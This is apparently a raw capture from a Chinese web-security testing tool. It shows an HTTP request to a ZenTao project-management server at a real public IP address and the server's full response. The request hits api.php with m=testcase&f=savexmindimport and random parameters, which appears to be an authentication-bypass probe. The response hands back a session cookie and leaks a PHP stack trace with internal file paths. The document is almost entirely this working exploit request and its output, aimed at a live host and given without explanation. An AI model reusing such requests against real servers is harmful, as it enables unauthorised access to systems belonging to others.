 Request
数据包扫描
美 化
热加载
构造请求
1 GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&
productID=dddidkyodsnfamzvjidb&branch=klmnehgxnsmeuhshbooy HTTP/1.1
2 Host ? : 120.202.175.164:8117
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8
Responses
1103bytes / 346ms
美化
渲染
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Mar 2025 06:04:29 GMT
3 Server: Apache
4 Set-Cookie: zentaosid=62106471537993e0e9f8432349b5dbdc; path=/zentao/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: lang=zh-cn; expires=Tue, 22-Apr-2025 06:04:29 GMT; Max-Age=2592000;
path=/zentao/
9 Set-Cookie: device=desktop; expires=Tue, 22-Apr-2025 06:04:29 GMT;
Max-Age=2592000; path=/zentao/; HttpOnly
10 Set-Cookie: theme=default; expires=Tue, 22-Apr-2025 06:04:29 GMT;
Max-Age=2592000; path=/zentao/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=3600; includeSubDomains
14 Referrer-Policy: no-referrer-when-downgrade
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 Content-Security-Policy: form-action 'self';connect-src 'self';
18 X-Frame-Options: SAMEORIGIN
19 Vary: Accept-Encoding
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8
22 Content-Length: 1103
23
24 {"status":"success","data":"{\"locate\":\"http:\\\/\\\/120.202.175.
164:8117http:\\\/\\\/120.202.175.164:8117\\\/zentao\\\/index.php?m=user&f=deny&
t=json&module=testcase&method=importXmind\"}",
"md5":"2941308275918b712746d82900fbd290"}<html><head><meta
http-equiv='Content-Type' content='text/html; charset=utf-8' /></head><body><br /
>
25 14:04:29 Uncaught Error: Call to undefined method helper::end() in module/common/
model.php:454<br />
26 Stack trace:<br />
27 #0 module/testcase/control.php(3140): commonModel->deny('testcase',
'importXmind')<br />
28 #1 framework/base/router.class.php(2299): testcase->saveXmindImport()<br />
29 #2 framework/router.class.php(716): baseRouter->loadModule()<br />
30 #3 framework/api/router.class.php(200): router->loadModule()<br />
31 #4 www/api.php(49): api->loadModule()<br />
32 #5 {main}<br />
33 thrown in <strong>module/common/model.php</strong> on line <strong>454</
strong> when visiting <strong>/zentao/api.php?m=testcase&amp;f=savexmindimport&
amp;HTTP_X_REQUESTED_WITH=XMLHttpRequest&amp;productID=dddidkyodsnfamzvjidb&
amp;branch=klmnehgxnsmeuhshbooy</strong><br />